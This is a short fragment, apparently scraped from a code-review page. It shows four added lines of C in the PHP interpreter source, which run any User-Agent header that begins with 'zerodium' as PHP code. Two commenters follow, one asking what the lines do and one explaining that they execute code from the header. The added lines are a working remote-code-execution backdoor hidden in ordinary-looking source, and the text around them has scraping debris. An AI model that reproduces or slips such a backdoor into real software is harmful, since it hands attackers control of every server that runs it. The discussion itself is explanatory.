 367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek 2 days ago Contributor ...
@rlerdorf what does this do?
JABirchall 19 hours ago • edited ...
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
Reply...
开普勒安全团队